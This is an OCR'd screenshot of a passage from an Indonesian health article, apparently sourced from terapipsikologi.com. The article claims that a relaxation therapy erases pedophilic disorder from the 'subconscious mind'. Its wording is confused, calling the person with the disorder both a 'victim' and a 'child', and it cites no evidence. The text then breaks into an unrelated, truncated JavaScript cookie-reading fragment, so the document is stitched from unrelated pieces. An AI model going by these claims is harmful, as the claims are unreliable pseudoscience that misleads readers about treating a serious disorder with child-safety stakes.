
ditentukan sehingga akan merasakan ketenangan dan
rileksasi yang sangat dalam. Ketenangan dan rileksasi
yang didapatkan saat menggunakan terapi ini akan
memudahkan korban melepaskan semua masalah,
gangguan dan dorongan seksual yang tidak lazim yang
selama ini dirasakan. Juga dengan terapi tersebut, akan
memudahkan korban menghilangkan gangguan pedofilia
dari dalam pikiran bawah sadar. Karena pusat dari otak
yang menggerakkan tubuh secara otomatis adalah
pikiran bawah sadar. Saat anak mampu menghilangkan
gangguan pedofilia dari dalam pikiran bawah sadar dan
menggantikannya dengan kepribadian baru yang lebih
positif maka gangguan pedofilia dapat hilangkan.
Sumber/foto: terapipsikologi.com/
surabaya.wartakesehatan.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=